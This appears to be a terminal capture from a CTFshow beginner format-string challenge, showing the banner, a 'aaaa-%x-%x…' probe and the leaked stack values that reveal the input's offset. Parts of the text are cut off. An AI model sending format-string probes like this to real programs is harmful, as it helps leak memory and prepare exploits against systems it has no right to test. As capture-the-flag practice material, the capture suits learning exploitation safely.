 桌面$ ./pwn
CTFsho
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Format_String
* Site  : https://ctf.show/
* Hint  : Very Ez !
* *************************************
aaaa-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%
aaaa-ffd51a3c-50-804870a-f7ee4d20-46-ffd51a78-61616161